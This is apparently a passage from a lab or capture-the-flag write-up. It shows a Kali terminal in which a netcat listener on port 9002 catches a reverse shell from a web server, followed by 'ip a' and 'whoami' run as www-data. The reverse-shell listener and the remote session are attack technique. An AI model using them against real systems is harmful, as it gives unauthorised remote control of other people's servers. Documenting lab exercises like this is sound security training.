 Response
┌──(ruben㉿kali)-[~]
└─$ nc -lvp 9002
listening on [any] 9002 ...
10.0.72.105: inverse host lookup failed: Unknown host
connect to [10.0.32.2] from (UNKNOWN) [10.0.72.105] 49174
bash: cannot set terminal process group (851): Inappropriate ioctl for device
bash: no job control in this shell
www-data@zum-taenzelnden-pony:/var/www/html$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 08:00:27:1b:99:c6 brd ff:ff:ff:ff:ff:ff
    inet 10.0.72.105/22 brd 10.0.75.255 scope global noprefixroute enp0s3
       valid_lft forever preferred_lft forever
    inet6 fe80::af87:7da7:7dab:ee2e/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
www-data@zum-taenzelnden-pony:/var/www/html$ whoami
whoami
www-data
www-data@zum-taenzelnden-pony:/var/www/html$